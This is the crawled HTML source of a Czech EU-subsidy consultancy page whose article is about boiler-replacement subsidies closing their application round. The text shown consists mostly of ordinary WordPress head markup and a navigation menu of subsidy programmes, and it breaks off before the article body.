

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dotace-eu.eu/miliardy-na-nove-kotle-zase-o-neco-bliz-vcera-skoncil-prijem-zadosti/
body_size: 12954
content:
<!DOCTYPE html>
<html lang="cs">
	<head>
		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=0'>
		<title>Miliardy na nové kotle zase o něco blíž. Včera skončil příjem žádostí | Dotace EU</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://dotace-eu.eu/xmlrpc.php" />
					<link rel="shortcut icon" href="https://dotace-eu.eu/wp-content/uploads/2013/09/EU.png" type="image/x-icon" />
				<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-38582079-3', 'auto');
  ga('create', 'UA-83615472-12', 'auto', 'softmedia');
  ga('send', 'pageview');
  ga('softmedia.send', 'pageview');

</script>		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dotace-eu.eu' />
<link rel='dns-prefetch' href='//heartcode-canvasloader.googlecode.com' />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS zdroj" href="https://dotace-eu.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS komentářů" href="https://dotace-eu.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS komentářů pro Miliardy na nové kotle zase o něco blíž. Včera skončil příjem žádostí" href="https://dotace-eu.eu/miliardy-na-nove-kotle-zase-o-neco-bliz-vcera-skoncil-prijem-zadosti/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dotace-eu.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdotace-eu.eu%2Fmiliardy-na-nove-kotle-zase-o-neco-bliz-vcera-skoncil-prijem-zadosti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dotace-eu.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdotace-eu.eu%2Fmiliardy-na-nove-kotle-zase-o-neco-bliz-vcera-skoncil-prijem-zadosti%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.bxslider-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/assets/css/testimonials-widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget_Premium-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium.css' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-widget-premium-form-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium-form.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='normalize-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='grid-system-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dotace-eu.eu/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://dotace-eu.eu/wp-includes/css/wp-pointer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://dotace-eu.eu/wp-admin/css/widgets.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveness-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/media.php?switch_menu_to_mobile=' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dotace-eu.eu/wp-content/themes/circles/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false&amp;ver=6.9" id="gmap_loader-js"></script>
<link rel="https://api.w.org/" href="https://dotace-eu.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dotace-eu.eu/wp-json/wp/v2/posts/7702" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dotace-eu.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dotace-eu.eu/miliardy-na-nove-kotle-zase-o-neco-bliz-vcera-skoncil-prijem-zadosti/" />
<link rel='shortlink' href='https://dotace-eu.eu/?p=7702' />
<link media="screen" type="text/css" rel="stylesheet" href="https://dotace-eu.eu/wp-content/plugins/wp-gmappity-easy-google-maps/styles/wpgmappity-post-styles.css" /><!--[if lt IE 9]><script src="https://dotace-eu.eu/wp-content/themes/circles/js/html5.js"></script><![endif]--><!--[if lt IE 7]><script src="https://dotace-eu.eu/wp-content/themes/circles/js/icomoon.js"></script><![endif]-->	<script type="text/javascript">
		var ajaxurl = 'https://dotace-eu.eu/wp-admin/admin-ajax.php';
	</script>
				<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css">
					<link href="https://fonts.googleapis.com/css?family=Exo:400,800,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css">
			<style type="text/css">
					body,
			article .column_post-body,
			.post-body-text,
			.post-area 
			{ font-family: 'Exo'; }
		
		
					.headline h1 { font-family: 'Exo'; }
		
		
		
		
		
		
		
		
		
		
		
		
		#logo {
											}
		
			</style>
	<style type="text/css" id="dynamic-styles">
				
			
	
	
			
			
			
			
		
			
		
	
			
	
	
	
	
	
	
	
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
	</head>
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7702 single-format-standard wp-theme-circles w1170 headerstyle2 sticky-menu-on nice-scroll">
    
			<div data-rocket-location-hash="50d341b222c2914186ddd8aeefc6dae4" class="preloading-screen" style=" background: #fff center no-repeat fixed">
			<div data-rocket-location-hash="e64f5bab35d4bb839a13aa7ff1a8ac8d" class="spinners">
				<div data-rocket-location-hash="23be7467b8a8830756b8909afc5f0dcb" class="bounce1"></div>
			</div>
		</div>
					<header class='page-header'>
				<div data-rocket-location-hash="207a11c3603a133ba152452d60e4ed3d" class="wrapper  preheader">
			<div data-rocket-location-hash="c2b2a1461d8b94e639cd80a05325878c" class="container">
				<ul class="socials no-bg-icon">
																																					<li>
						<span class="tran02slinear"></span>
						<a class='google-plus tran02slinear' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
					</li>
																</ul>
									<span class="phone contact">+420 284 007 815</span>
							</div>
		</div>
	
	<div class='wrapper menu-bg  border-bottom-white'>
		<div class='container'>
			<div class='grid_12'>
				<div class='logo'>
																					<a href='https://dotace-eu.eu/' title="Dotace EU" rel="home"><img width="196" height="60" src="https://dotace-eu.eu/wp-content/uploads/2013/09/dotace-eu_logo11.png" class="" alt="Dotace EU" decoding="async" /></a>
				</div>
				<a id="menu-btn" href="#"></a>

									<div id="search-icon">
						<i></i>
						<form role="search" method="get" id="searchform" action="https://dotace-eu.eu">
							<input type="text" value="" name="s" placeholder="Search" id="s">
						</form>
					</div>
				<nav class="menu-all-pages-container"><ul id="menu-all-pages" class="menu"><li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3967"><a href="https://dotace-eu.eu/dotace_prumysl/">PRŮMYSL</a>
<ul class="sub-menu">
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://dotace-eu.eu/program-technologie4/">PROGRAM TECHNOLOGIE 4.0</a>	<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a href="https://dotace-eu.eu/program-uspory-energie/">PROGRAM ÚSPORY ENERGIE</a>	<li id="menu-item-5553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5553"><a href="https://dotace-eu.eu/program-aplikace/">PROGRAM APLIKACE</a>	<li id="menu-item-4488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a href="https://dotace-eu.eu/program-virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a>	<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4730"><a href="https://dotace-eu.eu/program-uspory-vody-v-podnicich/">PROGRAM ÚSPORY VODY V PODNICÍCH</a>	<li id="menu-item-4768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4768"><a href="https://dotace-eu.eu/program-potencial/">PROGRAM POTENCIÁL</a>	<li id="menu-item-5545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5545"><a href="https://dotace-eu.eu/program-digitalni-podnik/">PROGRAM DIGITÁLNÍ PODNIK</a>	<li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="https://dotace-eu.eu/program-inovace/">PROGRAM INOVACE</a></ul>
</li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9106"><a href="https://dotace-eu.eu/iti-aglomerace/">Průmysl NPO</a>
<ul class="sub-menu">
	<li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9121"><a href="https://dotace-eu.eu/iti-olomouc/">VYBRANÉ DOTAČNÍ PROGRAMY &#8211; NPO</a>
	<ul class="sub-menu">
		<li id="menu-item-9148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9148"><a href="https://dotace-eu.eu/program-digitalni-podnik/">PROGRAM DIGITÁLNÍ PODNIK</a>		<li id="menu-item-9146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9146"><a href="https://dotace-eu.eu/program-virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a>		<li id="menu-item-9145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9145"><a href="https://dotace-eu.eu/program-technologie4/">PROGRAM TECHNOLOGIE 4.0</a>	</ul>
</ul>
</li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3966"><a href="https://dotace-eu.eu/dotace_zivotni_prostredi/">ŽIVOTNÍ PROSTŘEDÍ</a>
<ul class="sub-menu">
	<li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808"><a href="https://dotace-eu.eu/uspory-energie/">ÚSPORY ENERGIE</a>	<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891"><a href="https://dotace-eu.eu/uspora-vody-v-podnicich/">ÚSPORA VODY V PODNICÍCH</a>	<li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4882"><a href="https://dotace-eu.eu/fotovoltaika/">FOTOVOLTAIKA</a>	<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://dotace-eu.eu/cirkularni-reseni/">CIRKULÁRNÍ ŘEŠENÍ</a>	<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://dotace-eu.eu/regenerace-brownfieldu/">REGENERACE BROWNFIELDŮ</a>	<li id="menu-item-4868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4868"><a href="https://dotace-eu.eu/modernizace-distribuce-tepla/">MODERNIZACE DISTRIBUCE TEPLA</a></ul>
</li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3964"><a href="https://dotace-eu.eu/vyzkum-a-vyvoj/">Výzkum a vývoj</a>
<ul class="sub-menu">
	<li id="menu-item-4815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4815"><a href="https://dotace-eu.eu/program_aplikace/">PROGRAM APLIKACE</a>	<li id="menu-item-4823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4823"><a href="https://dotace-eu.eu/program_epsilon/">PROGRAM EPSILON</a>	<li id="menu-item-4830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4830"><a href="https://dotace-eu.eu/program_potencial/">PROGRAM POTENCIÁL</a>	<li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826"><a href="https://dotace-eu.eu/program_virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a></ul>
</li>
<li id="menu-item-4932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4932"><a href="https://dotace-eu.eu/vzdelavani/">Digitalizace</a>
<ul class="sub-menu">
